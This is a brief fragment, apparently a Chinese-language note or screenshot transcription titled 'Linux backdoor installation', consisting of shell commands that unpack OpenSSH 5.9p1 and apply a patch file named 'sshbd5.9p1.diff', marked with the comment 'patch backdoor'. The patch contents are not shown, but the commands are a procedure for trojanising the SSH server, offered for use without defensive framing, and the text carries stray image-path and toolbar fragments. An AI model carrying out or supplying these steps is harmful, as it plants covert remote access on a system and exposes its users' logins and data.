 字体 段落 绘图 编辑
C:\> Linux后门安装
tar zxvf openssh-5.9p1.tar.gz
tar zxvf 0x06-openssh-5.9p1.patch.tar.gz
cd openssh-5.9p1.patch/
cp sshbd5.9p1.diff ../openssh-5.9p1
cd ../openssh-5.9p1
patch < sshbd5.9p1.diff //patch 后门